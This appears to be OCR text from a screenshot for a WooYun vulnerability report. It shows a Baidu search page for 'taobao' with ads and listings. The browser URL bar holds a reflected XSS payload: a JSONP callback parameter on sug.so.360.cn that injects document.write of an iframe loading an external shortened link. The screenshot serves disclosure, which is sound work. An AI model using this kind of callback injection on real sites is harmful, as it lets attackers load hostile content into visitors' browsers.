 WooYun.org | 提交漏洞 × sug.so.360.cn/suggest? ×
sug.so.360.cn/suggest?word=&encodein=utf-8&encodeout=utf-8&callback=document.write('\x3ciframe%20src=\'http://goo.gl/SufT2\'%20 »
搜索设置 | 百度首页 | 登录 注册
Bai du 百度 新闻 网页 贴吧 知道 音乐 图片 视频 地图 文库 更多»
taobao 百度一下 推荐 : 用手机随时随地上百度
以下为您显示“淘宝”的搜索结果。 仍然搜索：taobao
1号商城-淘你喜欢 www.yihaodian.com 推广链接
1号店-全网商品<1月>疯狂让利,满100免运费,支持货到付款!足不出户,乐“购”新年!
[新春]年货大促 美食9元疯抢 美妆满199减100 [团购]1折起
淘 淘宝网 官网
www.taobao.com/ 2014-01-11 - 百度快照
由于该网站的robots.txt文件存在限制指令，系统无法提供该页面的内容描述 - 了解详情
淘宝网 - 淘!我喜欢
欢迎免费注册淘宝,淘宝 - 亚洲最大的网上交易平台,拥有近2亿商品,提供安全便捷的购物体验,
提供先行赔付、假一赔三、7天无理由退货等售后服务,同时这里还提供了...
my.taobao.com/ 2011-09-04 - 百度快照
淘宝_百度百科
淘宝网
Taobao.com
淘宝网是亚太地区较大的网络零售商圈，由阿里巴巴集团在2003年5
月10日投资创立。淘宝网现在业务跨越C2C（个人对个人）、B2C（
商家对个人）两大部分。截止2010年12月3...
网站概述 发展沿革 公司文化 主要产品 网站特色 更多>>
baike.baidu.com/ 2014-01-10
淘宝客服电话
官方客服
百度安全认证
消费者0571-88158198
商 家0571-88157858
www.taobao.com - 提交电话（免费）
我的淘宝
百度安全提示
为保障您的财产安全，网络购物请严格按
照淘宝网的交易流程，保护好账号信息，
谨防网购骗局！更多防骗技巧详见《网购
防骗绝招》
百度具有完善的举报、保障机制，随时随
地保护您的搜索安全。详情
推广链接
亚马逊网上商城,100%正品,满..
亚马逊全球网上商城NO.1,开具正规票据,一流
配送服务,让您放心网购!
www.z.cn
►想在此推广您的淘宝吗？
咨询热线：400-800-8888
e.baidu.com
www.wooyun.org